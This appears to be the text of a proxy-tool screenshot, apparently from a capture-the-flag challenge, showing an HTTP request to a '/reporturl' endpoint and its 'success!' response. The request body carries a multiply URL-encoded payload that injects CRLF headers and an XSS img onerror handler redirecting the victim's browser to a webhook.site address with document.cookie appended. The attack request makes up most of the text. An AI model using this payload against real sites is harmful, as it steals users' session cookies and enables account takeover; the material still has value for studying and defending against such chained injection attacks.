 Send Cancel < > Target: https://testnos.e-health.software HTTP/1
Request
Pretty Raw Hex \n
1 POST /reporturl HTTP/1.1
2 Host: testnos.e-health.software
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 394
9 Origin: https://escape.nzeros.me
10 Referer: https://escape.nzeros.me/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19 link=
https://escape.nzeros.me/?user=overwriteUserid%25253a%252520
0foobar%25250d%25250aContent-Length%25253a%252520136%25250d
%25250a%25250d%25250a%25257b%252522token%252522%25253a%2525
22%25253cimg%252520src%25253derrorpls%252520onerror%25253dl
ocation.href%25253d'%25252f%25252fwebhook.site%25252f26e56a
2a-016e-454e-87f6-4080f4c6f444%25253fflag%25253d'.concat(do
cument.cookie)%25253e%252522%25257d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Aug 2023 08:56:22 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: POST, GET, OPTIONS
7 Access-Control-Allow-Headers: *
8 Access-Control-Max-Age: 3600
9 CF-Cache-Status: DYNAMIC
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/repor
t\/v3?s=ibcU4ZPVbAUI5cPz%2FVRj3XwkIVxoWmTzkYqII7%2BymmTkzLR
%2B7qNsSWFinNgb%2FxHa1M56qPCaO4D03p8iX2KCh0%2ByCb8QeoQ6otW9
t5AewypIOkOKnsb%2BLd%2FMuBgN2AOkk6q6Dd73mfIRnEw1"}],"group"
:"cf-nel","max_age":604800}
11 NEL:
{"success_fraction":0,"report_to":"cf-nel","max_age":604800
}
12 Server: cloudflare
13 CF-RAY: 7f2e4e4eac4704c5-HKG
14 alt-svc: h3=":443"; ma=86400
15 Content-Length: 8
16
17 success!